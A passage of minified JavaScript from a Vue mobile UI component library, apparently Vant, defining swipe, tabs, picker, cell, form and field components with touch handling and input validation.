N={transitionDuration:`${o.swiping?0:e.duration}ms`,transform:`translate${e.vertical?"Y":"X"}(${+o.offset.toFixed(2)}px)`};if(r.value){const k=e.vertical?"height":"width",R=e.vertical?"width":"height";N[k]=`${w.value}px`,N[R]=e[R]?`${e[R]}px`:""}return N}),A=N=>{const{active:k}=o;return N?e.loop?ge(k+N,-1,s.value):ge(k+N,0,m.value):k},S=(N,k=0)=>{let R=N*r.value;e.loop||(R=Math.min(R,-g.value));let Z=k-R;return e.loop||(Z=ge(Z,g.value,0)),Z},y=({pace:N=0,offset:k=0,emitChange:R})=>{if(s.value<=1)return;const{active:Z}=o,T=A(N),j=S(T,k);if(e.loop){if(d[0]&&j!==g.value){const x=j<g.value;d[0].setOffset(x?w.value:0)}if(d[s.value-1]&&j!==0){const x=j>0;d[s.value-1].setOffset(x?-w.value:0)}}o.active=T,o.offset=j,R&&T!==Z&&t("change",v.value)},I=()=>{o.swiping=!0,o.active<=-1?y({pace:s.value}):o.active>=s.value&&y({pace:-s.value})},U=()=>{I(),u.reset(),rt(()=>{o.swiping=!1,y({pace:-1,emitChange:!0})})},F=()=>{I(),u.reset(),rt(()=>{o.swiping=!1,y({pace:1,emitChange:!0})})};let V;const D=()=>clearTimeout(V),C=()=>{D(),+e.autoplay>0&&s.value>1&&(V=setTimeout(()=>{F(),C()},+e.autoplay))},B=(N=+e.initialSwipe)=>{if(!a.value)return;const k=()=>{var R,Z;if(!ct(a)){const T={width:a.value.offsetWidth,height:a.value.offsetHeight};o.rect=T,o.width=+((R=e.width)!=null?R:T.width),o.height=+((Z=e.height)!=null?Z:T.height)}s.value&&(N=Math.min(s.value-1,N),N===-1&&(N=s.value-1)),o.active=N,o.swiping=!0,o.offset=S(N),d.forEach(T=>{T.setOffset(0)}),C()};ct(a)?oe().then(k):k()},$=()=>B(o.active);let L;const J=N=>{!e.touchable||N.touches.length>1||(u.start(N),c=!1,L=Date.now(),D(),I())},_=N=>{e.touchable&&o.swiping&&(u.move(N),b.value&&(!e.loop&&(o.active===0&&h.value>0||o.active===s.value-1&&h.value<0)||(be(N,e.stopPropagation),y({offset:h.value}),c||(t("dragStart",{index:v.value}),c=!0))))},q=()=>{if(!e.touchable||!o.swiping)return;const N=Date.now()-L,k=h.value/N;if((Math.abs(k)>.25||Math.abs(h.value)>r.value/2)&&b.value){const Z=e.vertical?u.offsetY.value:u.offsetX.value;let T=0;e.loop?T=Z>0?h.value>0?-1:1:0:T=-Math[h.value>0?"ceil":"floor"](h.value/r.value),y({pace:T,emitChange:!0})}else h.value&&y({pace:0});c=!1,o.swiping=!1,t("dragEnd",{index:v.value}),C()},te=(N,k={})=>{I(),u.reset(),rt(()=>{let R;e.loop&&N===s.value?R=o.active===0?0:N:R=N%s.value,k.immediate?rt(()=>{o.swiping=!1}):o.swiping=!1,y({pace:R-o.active,emitChange:!0})})},ie=(N,k)=>{const R=k===v.value,Z=R?{backgroundColor:e.indicatorColor}:void 0;return i("i",{style:Z,class:Mt("indicator",{active:R})},null)},de=()=>{if(n.indicator)return n.indicator({active:v.value,total:s.value});if(e.showIndicators&&s.value>1)return i("div",{class:Mt("indicators",{vertical:e.vertical})},[Array(s.value).fill("").map(ie)])};return ue({prev:U,next:F,state:o,resize:$,swipeTo:te}),f({size:r,props:e,count:s,activeIndicator:v}),G(()=>e.initialSwipe,N=>B(+N)),G(s,()=>B(o.active)),G(()=>e.autoplay,C),G([ht,vt,()=>e.width,()=>e.height],$),G(fl(),N=>{N==="visible"?C():D()}),Ae(B),Je(()=>B(o.active)),Nn(()=>B(o.active)),je(D),qe(D),we("touchmove",_,{target:l}),()=>{var N;return i("div",{ref:a,class:Mt()},[i("div",{ref:l,style:E.value,class:Mt("track",{vertical:e.vertical}),onTouchstartPassive:J,onTouchend:q,onTouchcancel:q},[(N=n.default)==null?void 0:N.call(n)]),de()])}}});const ho=X(Wi),[Ui,ya]=Y("tabs");var Ki=H({name:Ui,props:{count:ye(Number),inited:Boolean,animated:Boolean,duration:ye(z),swipeable:Boolean,lazyRender:Boolean,currentIndex:ye(Number)},emits:["change"],setup(e,{emit:t,slots:n}){const a=O(),l=u=>t("change",u),o=()=>{var u;const d=(u=n.default)==null?void 0:u.call(n);return e.animated||e.swipeable?i(ho,{ref:a,loop:!1,class:ya("track"),duration:+e.duration*1e3,touchable:e.swipeable,lazyRender:e.lazyRender,showIndicators:!1,onChange:l},{default:()=>[d]}):d},c=u=>{const d=a.value;d&&d.state.active!==u&&d.swipeTo(u,{immediate:!e.inited})};return G(()=>e.currentIndex,c),Ae(()=>{c(e.currentIndex)}),ue({swipeRef:a}),()=>i("div",{class:ya("content",{animated:e.animated||e.swipeable})},[o()])}});const[vo,zt]=Y("tabs"),Gi={type:K("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:ne(0),duration:ne(.3),animated:Boolean,ellipsis:p,swipeable:Boolean,scrollspy:Boolean,offsetTop:ne(0),background:String,lazyRender:p,showHeader:p,lineWidth:z,lineHeight:z,beforeChange:Function,swipeThreshold:ne(5),titleActiveColor:String,titleInactiveColor:String},mo=Symbol(vo);var Xi=H({name:vo,props:Gi,emits:["change","scroll","rendered","clickTab","update:active"],setup(e,{emit:t,slots:n}){let a,l,o,c,u;const d=O(),f=O(),s=O(),r=O(),h=bt(),g=It(d),[m,w]=uo(),{children:v,linkChildren:b}=Fe(mo),E=Ce({inited:!1,position:"",lineStyle:{},currentIndex:-1}),A=P(()=>v.length>+e.swipeThreshold||!e.ellipsis||e.shrink),S=P(()=>({borderColor:e.color,background:e.background})),y=(T,j)=>{var x;return(x=T.name)!=null?x:j},I=P(()=>{const T=v[E.currentIndex];if(T)return y(T,E.currentIndex)}),U=P(()=>zn(e.offsetTop)),F=P(()=>e.sticky?U.value+a:0),V=T=>{const j=f.value,x=m.value;if(!A.value||!j||!x||!x[E.currentIndex])return;const W=x[E.currentIndex].$el,M=W.offsetLeft-(j.offsetWidth-W.offsetWidth)/2;c&&c(),c=pi(j,M,T?0:+e.duration)},D=()=>{const T=E.inited;oe(()=>{const j=m.value;if(!j||!j[E.currentIndex]||e.type!=="line"||ct(d.value))return;const x=j[E.currentIndex].$el,{lineWidth:W,lineHeight:M}=e,Q=x.offsetLeft+x.offsetWidth/2,re={width:ae(W),backgroundColor:e.color,transform:`translateX(${Q}px) translateX(-50%)`};if(T&&(re.transitionDuration=`${e.duration}s`),se(M)){const De=ae(M);re.height=De,re.borderRadius=De}E.lineStyle=re})},C=T=>{const j=T<E.currentIndex?-1:1;for(;T>=0&&T<v.length;){if(!v[T].disabled)return T;T+=j}},B=(T,j)=>{const x=C(T);if(!se(x))return;const W=v[x],M=y(W,x),Q=E.currentIndex!==null;E.currentIndex!==x&&(E.currentIndex=x,j||V(),D()),M!==e.active&&(t("update:active",M),Q&&t("change",M,W.title)),o&&!e.scrollspy&&Mn(Math.ceil(oa(d.value)-U.value))},$=(T,j)=>{const x=v.findIndex((W,M)=>y(W,M)===T);B(x===-1?0:x,j)},L=(T=!1)=>{if(e.scrollspy){const j=v[E.currentIndex].$el;if(j&&g.value){const x=oa(j,g.value)-F.value;l=!0,u&&u(),u=Li(g.value,x,T?0:+e.duration,()=>{l=!1})}}},J=(T,j,x)=>{const{title:W,disabled:M}=v[j],Q=y(v[j],j);M||(Ot(e.beforeChange,{args:[Q],done:()=>{B(j),L()}}),eo(T)),t("clickTab",{name:Q,title:W,event:x,disabled:M})},_=T=>{o=T.isFixed,t("scroll",T)},q=T=>{oe(()=>{$(T),L(!0)})},te=()=>{for(let T=0;T<v.length;T++){const{top:j}=he(v[T].$el);if(j>F.value)return T===0?0:T-1}return v.length-1},ie=()=>{if(e.scrollspy&&!l){const T=te();B(T)}},de=()=>{if(e.type==="line"&&v.length)return i("div",{class:zt("line"),style:E.lineStyle},null)},N=()=>{var T,j,x;const{type:W,border:M,sticky:Q}=e,re=[i("div",{ref:Q?void 0:s,class:[zt("wrap"),{[Vn]:W==="line"&&M}]},[i("div",{ref:f,role:"tablist",class:zt("nav",[W,{shrink:e.shrink,complete:A.value}]),style:S.value,"aria-orientation":"horizontal"},[(T=n["nav-left"])==null?void 0:T.call(n),v.map(De=>De.renderTitle(J)),de(),(j=n["nav-right"])==null?void 0:j.call(n)])]),(x=n["nav-bottom"])==null?void 0:x.call(n)];return Q?i("div",{ref:s},[re]):re},k=()=>{D(),oe(()=>{var T,j;V(!0),(j=(T=r.value)==null?void 0:T.swipeRef.value)==null||j.resize()})};G(()=>[e.color,e.duration,e.lineWidth,e.lineHeight],D),G(ht,k),G(()=>e.active,T=>{T!==I.value&&$(T)}),G(()=>v.length,()=>{E.inited&&($(e.active),D(),oe(()=>{V(!0)}))});const R=()=>{$(e.active,!0),oe(()=>{E.inited=!0,s.value&&(a=he(s.value).height),V(!0)})},Z=(T,j)=>t("rendered",T,j);return ue({resize:k,scrollTo:q}),Je(D),Nn(D),Pt(R),so(d,D),we("scroll",ie,{target:g,passive:!0}),b({id:h,props:e,setLine:D,scrollable:A,onRendered:Z,currentName:I,setTitleRefs:w,scrollIntoView:V}),()=>i("div",{ref:d,class:zt([e.type])},[e.showHeader?e.sticky?i(Yi,{container:d.value,offsetTop:U.value,onScroll:_},{default:()=>[N()]}):N():null,i(Ki,{ref:r,count:v.length,inited:E.inited,animated:e.animated,duration:e.duration,swipeable:e.swipeable,lazyRender:e.lazyRender,currentIndex:E.currentIndex,onChange:B},{default:()=>{var T;return[(T=n.default)==null?void 0:T.call(n)]}})])}});const Zi=Symbol(),go=Symbol(),Eo=()=>Tt(go,null),qi=e=>{const t=Eo();ut(Zi,e),ut(go,P(()=>(t==null||t.value)&&e.value))},[Ji,Ca]=Y("tab"),Qi=H({name:Ji,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:z,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:p},setup(e,{slots:t}){const n=P(()=>{const l={},{type:o,color:c,disabled:u,isActive:d,activeColor:f,inactiveColor:s}=e;c&&o==="card"&&(l.borderColor=c,u||(d?l.backgroundColor=c:l.color=c));const h=d?f:s;return h&&(l.color=h),l}),a=()=>{const l=i("span",{class:Ca("text",{ellipsis:!e.scrollable})},[t.title?t.title():e.title]);return e.dot||se(e.badge)&&e.badge!==""?i(Hn,{dot:e.dot,content:e.badge,showZero:e.showZeroBadge},{default:()=>[l]}):l};return()=>i("div",{id:e.id,role:"tab",class:[Ca([e.type,{grow:e.scrollable&&!e.shrink,shrink:e.shrink,active:e.isActive,disabled:e.disabled}])],style:n.value,tabindex:e.disabled?void 0:e.isActive?0:-1,"aria-selected":e.isActive,"aria-disabled":e.disabled||void 0,"aria-controls":e.controls,"data-allow-mismatch":"attribute"},[a()])}}),[er,tr]=Y("swipe-item");var nr=H({name:er,setup(e,{slots:t}){let n;const a=Ce({offset:0,inited:!1,mounted:!1}),{parent:l,index:o}=Te(fo);if(!l)return;const c=P(()=>{const f={},{vertical:s}=l.props;return l.size.value&&(f[s?"height":"width"]=`${l.size.value}px`),a.offset&&(f.transform=`translate${s?"Y":"X"}(${a.offset}px)`),f}),u=P(()=>{const{loop:f,lazyRender:s}=l.props;if(!s||n)return!0;if(!a.mounted)return!1;const r=l.activeIndicator.value,h=l.count.value-1,g=r===0&&f?h:r-1,m=r===h&&f?0:r+1;return n=o.value===r||o.value===g||o.value===m,n}),d=f=>{a.offset=f};return Ae(()=>{oe(()=>{a.mounted=!0})}),ue({setOffset:d}),()=>{var f;return i("div",{class:tr(),style:c.value},[u.value?(f=t.default)==null?void 0:f.call(t):null])}}});const bo=X(nr),[ar,gn]=Y("tab"),or=ee({},Ft,{dot:Boolean,name:z,badge:z,title:String,disabled:Boolean,titleClass:Ee,titleStyle:[String,Object],showZeroBadge:p});var lr=H({name:ar,props:or,setup(e,{slots:t}){const n=bt(),a=O(!1),l=Me(),{parent:o,index:c}=Te(mo);if(!o)return;const u=()=>{var m;return(m=e.name)!=null?m:c.value},d=()=>{a.value=!0,o.props.lazyRender&&oe(()=>{o.onRendered(u(),e.title)})},f=P(()=>{const m=u()===o.currentName.value;return m&&!a.value&&d(),m}),s=O(""),r=O("");tn(()=>{const{titleClass:m,titleStyle:w}=e;s.value=m?Uo(m):"",r.value=w&&typeof w!="string"?Ko(Go(w)):w});const h=m=>i(Qi,le({key:n,id:`${o.id}-${c.value}`,ref:o.setTitleRefs(c.value),style:r.value,class:s.value,isActive:f.value,controls:n,scrollable:o.scrollable.value,activeColor:o.props.titleActiveColor,inactiveColor:o.props.titleInactiveColor,onClick:w=>m(l.proxy,c.value,w)},ce(o.props,["type","color","shrink"]),ce(e,["dot","badge","title","disabled","showZeroBadge"])),{title:t.title}),g=O(!f.value);return G(f,m=>{m?g.value=!1:rt(()=>{g.value=!0})}),G(()=>e.title,()=>{o.setLine(),o.scrollIntoView()}),qi(f),ue({id:n,renderTitle:h}),()=>{var m;const w=`${o.id}-${c.value}`,{animated:v,swipeable:b,scrollspy:E,lazyRender:A}=o.props;if(!t.default&&!v)return;const S=E||f.value;if(v||b)return i(bo,{id:n,role:"tabpanel",class:gn("panel-wrapper",{inactive:g.value}),tabindex:f.value?0:-1,"aria-hidden":!f.value,"aria-labelledby":w,"data-allow-mismatch":"attribute"},{default:()=>{var U;return[i("div",{class:gn("panel")},[(U=t.default)==null?void 0:U.call(t)])]}});const I=a.value||E||!A?(m=t.default)==null?void 0:m.call(t):null;return Ne(i("div",{id:n,role:"tabpanel",class:gn("panel"),tabindex:S?0:-1,"aria-labelledby":w,"data-allow-mismatch":"attribute"},[I]),[[Ze,S]])}}});const Wc=X(lr),Uc=X(Xi),[ir,Kc]=Y("picker-group"),rr=Symbol(ir);ee({tabs:Le(),activeTab:ne(0),nextStepText:String,showToolbar:p},dn);const jn=ee({loading:Boolean,readonly:Boolean,allowHtml:Boolean,optionHeight:ne(44),showToolbar:p,swipeDuration:ne(1e3),visibleOptionNum:ne(6)},dn),ur=ee({},jn,{columns:Le(),modelValue:Le(),toolbarPosition:K("top"),columnsFieldNames:Object});var sr=H({name:Ai,props:ur,emits:["confirm","cancel","change","scrollInto","clickOption","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(),l=O(e.modelValue.slice(0)),{parent:o}=Te(rr),{children:c,linkChildren:u}=Fe(ro);u();const d=P(()=>Ti(e.columnsFieldNames)),f=P(()=>zn(e.optionHeight)),s=P(()=>Di(e.columns,d.value)),r=P(()=>{const{columns:B}=e;switch(s.value){case"multiple":return B;case"cascade":return ki(B,d.value,l);default:return[B]}}),h=P(()=>r.value.some(B=>B.length)),g=P(()=>r.value.map((B,$)=>$n(B,l.value[$],d.value))),m=P(()=>r.value.map((B,$)=>B.findIndex(L=>L[d.value.value]===l.value[$]))),w=(B,$)=>{if(l.value[B]!==$){const L=l.value.slice(0);L[B]=$,l.value=L}},v=()=>({selectedValues:l.value.slice(0),selectedOptions:g.value,selectedIndexes:m.value}),b=(B,$)=>{w($,B),s.value==="cascade"&&l.value.forEach((L,J)=>{const _=r.value[J];ga(_,L,d.value)||w(J,_.length?_[0][d.value.value]:void 0)}),oe(()=>{t("change",ee({columnIndex:$},v()))})},E=(B,$)=>{const L={columnIndex:$,currentOption:B};t("clickOption",ee(v(),L)),t("scrollInto",L)},A=()=>{c.forEach($=>$.stopMomentum());const B=v();return oe(()=>{const $=v();t("confirm",$)}),B},S=()=>t("cancel",v()),y=()=>r.value.map((B,$)=>i(Ii,{value:l.value[$],fields:d.value,options:B,readonly:e.readonly,allowHtml:e.allowHtml,optionHeight:f.value,swipeDuration:e.swipeDuration,visibleOptionNum:e.visibleOptionNum,onChange:L=>b(L,$),onClickOption:L=>E(L,$),onScrollInto:L=>{t("scrollInto",{currentOption:L,columnIndex:$})}},{option:n.option})),I=B=>{if(h.value){const $={height:`${f.value}px`},L={backgroundSize:`100% ${(B-f.value)/2}px`};return[i("div",{class:Re("mask"),style:L},null),i("div",{class:[Fl,Re("frame")],style:$},null)]}},U=()=>{const B=f.value*+e.visibleOptionNum,$={height:`${B}px`};return!e.loading&&!h.value&&n.empty?n.empty():i("div",{ref:a,class:Re("columns"),style:$},[y(),I(B)])},F=()=>{if(e.showToolbar&&!o)return i(Ri,le(ce(e,_i),{onConfirm:A,onCancel:S}),ce(n,Fi))},V=B=>{B.forEach(($,L)=>{$.length&&!ga($,l.value[L],d.value)&&w(L,lo($)[d.value.value])})};G(r,B=>V(B),{immediate:!0});let D;return G(()=>e.modelValue,B=>{!Ve(B,l.value)&&!Ve(B,D)&&(l.value=B.slice(0),D=B.slice(0)),e.modelValue.length===0&&V(r.value)},{deep:!0}),G(l,B=>{Ve(B,e.modelValue)||(D=B.slice(0),t("update:modelValue",D))},{immediate:!0}),we("touchmove",be,{target:a}),ue({confirm:A,getSelectedOptions:()=>g.value}),()=>{var B,$;return i("div",{class:Re()},[e.toolbarPosition==="top"?F():null,e.loading?i(We,{class:Re("loading")},null):null,(B=n["columns-top"])==null?void 0:B.call(n),U(),($=n["columns-bottom"])==null?void 0:$.call(n),e.toolbarPosition==="bottom"?F():null])}}});const cr=X(sr),[dr,tt]=Y("cell"),fn={tag:K("div"),icon:String,size:String,title:z,value:z,label:z,center:Boolean,isLink:Boolean,border:p,iconPrefix:String,valueClass:Ee,labelClass:Ee,titleClass:Ee,titleStyle:null,arrowDirection:String,required:{type:[Boolean,String],default:null},clickable:{type:Boolean,default:null}},fr=ee({},fn,Ft);var hr=H({name:dr,props:fr,setup(e,{slots:t}){const n=sn(),a=()=>{if(t.label||se(e.label))return i("div",{class:[tt("label"),e.labelClass]},[t.label?t.label():e.label])},l=()=>{var d;if(t.title||se(e.title)){const f=(d=t.title)==null?void 0:d.call(t);return Array.isArray(f)&&f.length===0?void 0:i("div",{class:[tt("title"),e.titleClass],style:e.titleStyle},[f||i("span",null,[e.title]),a()])}},o=()=>{const d=t.value||t.default;if(d||se(e.value))return i("div",{class:[tt("value"),e.valueClass]},[d?d():i("span",null,[e.value])])},c=()=>{if(t.icon)return t.icon();if(e.icon)return i(ve,{name:e.icon,class:tt("left-icon"),classPrefix:e.iconPrefix},null)},u=()=>{if(t["right-icon"])return t["right-icon"]();if(e.isLink){const d=e.arrowDirection&&e.arrowDirection!=="right"?`arrow-${e.arrowDirection}`:"arrow";return i(ve,{name:d,class:tt("right-icon")},null)}};return()=>{var d;const{tag:f,size:s,center:r,border:h,isLink:g,required:m}=e,w=(d=e.clickable)!=null?d:g,v={center:r,required:!!m,clickable:w,borderless:!h};return s&&(v[s]=!!s),i(f,{class:tt(v),role:w?"button":void 0,tabindex:w?0:void 0,onClick:n},{default:()=>{var b;return[c(),l(),o(),u(),(b=t.extra)==null?void 0:b.call(t)]}})}}});const Wn=X(hr),[vr,mr]=Y("form"),gr={colon:Boolean,disabled:Boolean,readonly:Boolean,required:[Boolean,String],showError:Boolean,labelWidth:z,labelAlign:String,inputAlign:String,scrollToError:Boolean,scrollToErrorPosition:String,validateFirst:Boolean,submitOnEnter:p,showErrorMessage:p,errorMessageAlign:String,validateTrigger:{type:[String,Array],default:"onBlur"}};var Er=H({name:vr,props:gr,emits:["submit","failed"],setup(e,{emit:t,slots:n}){const{children:a,linkChildren:l}=Fe(Xa),o=v=>v?a.filter(b=>v.includes(b.name)):a,c=v=>new Promise((b,E)=>{const A=[];o(v).reduce((y,I)=>y.then(()=>{if(!A.length)return I.validate().then(U=>{U&&A.push(U)})}),Promise.resolve()).then(()=>{A.length?E(A):b()})}),u=v=>new Promise((b,E)=>{const A=o(v);Promise.all(A.map(S=>S.validate())).then(S=>{S=S.filter(Boolean),S.length?E(S):b()})}),d=v=>{const b=a.find(E=>E.name===v);return b?new Promise((E,A)=>{b.validate().then(S=>{S?A(S):E()})}):Promise.reject()},f=v=>typeof v=="string"?d(v):e.validateFirst?c(v):u(v),s=v=>{typeof v=="string"&&(v=[v]),o(v).forEach(E=>{E.resetValidation()})},r=()=>a.reduce((v,b)=>(v[b.name]=b.getValidationStatus(),v),{}),h=(v,b)=>{a.some(E=>E.name===v?(E.$el.scrollIntoView(b),!0):!1)},g=()=>a.reduce((v,b)=>(b.name!==void 0&&(v[b.name]=b.formValue.value),v),{}),m=()=>{const v=g();f().then(()=>t("submit",v)).catch(b=>{t("failed",{values:v,errors:b});const{scrollToError:E,scrollToErrorPosition:A}=e;E&&b[0].name&&h(b[0].name,A?{block:A}:void 0)})},w=v=>{be(v),m()};return l({props:e}),ue({submit:m,validate:f,getValues:g,scrollToField:h,resetValidation:s,getValidationStatus:r}),()=>{var v;return i("form",{class:mr(),onSubmit:w},[(v=n.default)==null?void 0:v.call(n)])}}});const Gc=X(Er);function yo(e){return Array.isArray(e)?!e.length:e===0?!1:!e}function br(e,t){if(yo(e)){if(t.required)return!1;if(t.validateEmpty===!1)return!0}return!(t.pattern&&!t.pattern.test(String(e)))}function yr(e,t){return new Promise(n=>{const a=t.validator(e,t);if(pn(a)){a.then(n);return}n(a)})}function wa(e,t){const{message:n}=t;return st(n)?n(e,t):n||""}function Cr({target:e}){e.composing=!0}function xa({target:e}){e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}function wr(e,t){const n=Ln();e.style.height="auto";let a=e.scrollHeight;if(He(t)){const{maxHeight:l,minHeight:o}=t;l!==void 0&&(a=Math.min(a,l)),o!==void 0&&(a=Math.max(a,o))}a&&(e.style.height=`${a}px`,Mn(n))}function xr(e,t){return e==="number"&&(e="text",t!=null||(t="decimal")),e==="digit"&&(e="tel",t!=null||(t="numeric")),{type:e,inputmode:t}}function _e(e){return[...e].length}function En(e,t){return[...e].slice(0,t).join("")}const[Br,$e]=Y("field"),Un={id:String,name:String,leftIcon:String,rightIcon:String,autofocus:Boolean,clearable:Boolean,maxlength:z,max:Number,min:Number,formatter:Function,clearIcon:K("clear"),modelValue:ne(""),inputAlign:String,placeholder:String,autocomplete:String,autocapitalize:String,autocorrect:String,errorMessage:String,enterkeyhint:String,clearTrigger:K("focus"),formatTrigger:K("onChange"),spellcheck:{type:Boolean,default:null},error:{type:Boolean,default:null},disabled:{type:Boolean,default:null},readonly:{type:Boolean,default:null},inputmode:String},Sr=ee({},fn,Un,{rows:z,type:K("text"),rules:Array,autosize:[Boolean,Object],labelWidth:z,labelClass:Ee,labelAlign:String,showWordLimit:Boolean,errorMessageAlign:String,colon:{type:Boolean,default:null}});var Ar=H({name:Br,props:Sr,emits:["blur","focus","clear","keypress","clickInput","endValidate","startValidate","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n}){const a=bt(),l=Ce({status:"unvalidated",focused:!1,validateMessage:""}),o=O(),c=O(),u=O(),{parent:d}=Te(Xa),f=()=>{var x;return String((x=e.modelValue)!=null?x:"")},s=x=>{if(se(e[x]))return e[x];if(d&&se(d.props[x]))return d.props[x]},r=P(()=>{const x=s("readonly");if(e.clearable&&!x){const W=f()!=="",M=e.clearTrigger==="always"||e.clearTrigger==="focus"&&l.focused;return W&&M}return!1}),h=P(()=>u.value&&n.input?u.value():e.modelValue),g=P(()=>{var x;const W=s("required");return W==="auto"?(x=e.rules)==null?void 0:x.some(M=>M.required):W}),m=x=>x.reduce((W,M)=>W.then(()=>{if(l.status==="failed")return;let{value:Q}=h;if(M.formatter&&(Q=M.formatter(Q,M)),!br(Q,M)){l.status="failed",l.validateMessage=wa(Q,M);return}if(M.validator)return yo(Q)&&M.validateEmpty===!1?void 0:yr(Q,M).then(re=>{re&&typeof re=="string"?(l.status="failed",l.validateMessage=re):re===!1&&(l.status="failed",l.validateMessage=wa(Q,M))})}),Promise.resolve()),w=()=>{l.status="unvalidated",l.validateMessage=""},v=()=>t("endValidate",{status:l.status,message:l.validateMessage}),b=(x=e.rules)=>new Promise(W=>{w(),x?(t("startValidate"),m(x).then(()=>{l.status==="failed"?(W({name:e.name,message:l.validateMessage}),v()):(l.status="passed",W(),v())})):W()}),E=x=>{if(d&&e.rules){const{validateTrigger:W}=d.props,M=Jt(W).includes(x),Q=e.rules.filter(re=>re.trigger?Jt(re.trigger).includes(x):M);Q.length&&b(Q)}},A=x=>{var W;const{maxlength:M}=e;if(se(M)&&_e(x)>+M){const Q=f();if(Q&&_e(Q)===+M)return Q;const re=(W=o.value)==null?void 0:W.selectionEnd;if(l.focused&&re){const De=[...x],Ue=De.length-+M;return De.splice(re-Ue,Ue),De.join("")}return En(x,+M)}return x},S=(x,W="onChange")=>{var M,Q;const re=x;x=A(x);const De=_e(re)-_e(x);if(e.type==="number"||e.type==="digit"){const Oe=e.type==="number";if(x=Bl(x,Oe,Oe),W==="onBlur"&&x!==""&&(e.min!==void 0||e.max!==void 0)){const Pe=ge(+x,(M=e.min)!=null?M:-1/0,(Q=e.max)!=null?Q:1/0);+x!==Pe&&(x=Pe.toString())}}let Ue=0;if(e.formatter&&W===e.formatTrigger){const{formatter:Oe,maxlength:Pe}=e;if(x=Oe(x),se(Pe)&&_e(x)>+Pe&&(x=En(x,+Pe)),o.value&&l.focused){const{selectionEnd:_t}=o.value,Qn=En(re,_t);Ue=_e(Oe(Qn))-_e(Qn)}}if(o.value&&o.value.value!==x)if(l.focused){let{selectionStart:Oe,selectionEnd:Pe}=o.value;if(o.value.value=x,se(Oe)&&se(Pe)){const _t=_e(x);De?(Oe-=De,Pe-=De):Ue&&(Oe+=Ue,Pe+=Ue),o.value.setSelectionRange(Math.min(Oe,_t),Math.min(Pe,_t))}}else o.value.value=x;x!==e.modelValue&&t("update:modelValue",x)},y=x=>{x.target.composing||S(x.target.value)},I=()=>{var x;return(x=o.value)==null?void 0:x.blur()},U=()=>{var x;return(x=o.value)==null?void 0:x.focus()},F=()=>{const x=o.value;e.type==="textarea"&&e.autosize&&x&&wr(x,e.autosize)},V=x=>{l.focused=!0,t("focus",x),oe(F),s("readonly")&&I()},D=x=>{l.focused=!1,S(f(),"onBlur"),t("blur",x),!s("readonly")&&(E("onBlur"),oe(F),vl())},C=x=>t("clickInput",x),B=x=>t("clickLeftIcon",x),$=x=>t("clickRightIcon",x),L=x=>{be(x),t("update:modelValue",""),t("clear",x)},J=P(()=>{if(typeof e.error=="boolean")return e.error;if(d&&d.props.showError&&l.status==="failed")return!0}),_=P(()=>{const x=s("labelWidth"),W=s("labelAlign");if(x&&W!=="top")return{width:ae(x)}}),q=x=>{x.keyCode===13&&(!(d&&d.props.submitOnEnter)&&e.type!=="textarea"&&be(x),e.type==="search"&&I()),t("keypress",x)},te=()=>e.id||`${a}-input`,ie=()=>l.status,de=()=>{const x=$e("control",[s("inputAlign"),{error:J.value,custom:!!n.input,"min-height":e.type==="textarea"&&!e.autosize}]);if(n.input)return i("div",{class:x,onClick:C},[n.input()]);const W={id:te(),ref:o,name:e.name,rows:e.rows!==void 0?+e.rows:void 0,class:x,disabled:s("disabled"),readonly:s("readonly"),autofocus:e.autofocus,placeholder:e.placeholder,autocomplete:e.autocomplete,autocapitalize:e.autocapitalize,autocorrect:e.autocorrect,enterkeyhint:e.enterkeyhint,spellcheck:e.spellcheck,"aria-labelledby":e.label?`${a}-label`:void 0,"data-allow-mismatch":"attribute",onBlur:D,onFocus:V,onInput:y,onClick:C,onChange:xa,onKeypress:q,onCompositionend:xa,onCompositionstart:Cr};return e.type==="textarea"?i("textarea",le(W,{inputmode:e.inputmode}),null):i("input",le(xr(e.type,e.inputmode),W),null)},N=()=>{const x=n["left-icon"];if(e.leftIcon||x)return i("div",{class:$e("left-icon"),onClick:B},[x?x():i(ve,{name:e.leftIcon,classPrefix:e.iconPrefix},null)])},k=()=>{const x=n["right-icon"];if(e.rightIcon||x)return i("div",{class:$e("right-icon"),onClick:$},[x?x():i(ve,{name:e.rightIcon,classPrefix:e.iconPrefix},null)])},R=()=>{if(e.showWordLimit&&e.maxlength){const x=_e(f());return i("div",{class:$e("word-limit")},[i("span",{class:$e("word-num")},[x]),Xo("/"),e.maxlength])}},Z=()=>{if(d&&d.props.showErrorMessage===!1)return;const x=e.errorMessage||l.validateMessage;if(x){const W=n["error-message"],M=s("errorMessageAlign");return i("div",{class:$e("error-message",M)},[W?W({message:x}):x])}},T=()=>{const x=s("labelWidth"),W=s("labelAlign"),M=s("colon")?":":"";if(n.label)return[n.label(),M];if(e.label)return i("label",{id:`${a}-label`,for:n.input?void 0:te(),"data-allow-mismatch":"attribute",onClick:Q=>{be(Q),U()},style:W==="top"&&x?{width:ae(x)}:void 0},[e.label+M])},j=()=>[i("div",{class:$e("body")},[de(),r.value&&i(ve,{ref:c,name:e.clearIcon,class:$e("clear")},null),k(),n.button&&i("div",{class:$e("button")},[n.button()])]),R(),Z()];return ue({blur:I,focus:U,validate:b,formValue:h,resetValidation:w,getValidationStatus:ie}),ut(ja,{customValue:u,resetValidation:w,validateWithTrigger:E}),G(()=>e.modelValue,()=>{S(f()),w(),E("onChange"),oe(F)}),Ae(()=>{S(f(),e.formatTrigger),oe(F)}),we("touchstart",L,{target:P(()=>{var x;return(x=c.value)==null?void 0:x.$el})}),()=>{const x=s("disabled"),W=s("labelAlign"),M=N(),Q=()=>{const re=T();return W==="top"?[M,re].filter(Boolean):re||[]};return i(Wn,{size:e.size,class:$e({error:J.value,disabled:x,[`label-${W}`]:W}),center:e.center,border:e.border,isLink:e.isLink,clickable:e.clickable,titleStyle:_.value,valueClass:$e("value"),titleClass:[$e("label",[W,{required:g.value}]),e.labelClass],arrowDirection:e.arrowDirection},{icon:M&&W!=="top"?()=>M:null,title:Q,value:j,extra:n.extra})}}});const Dr=X(Ar);let Ct=0;function 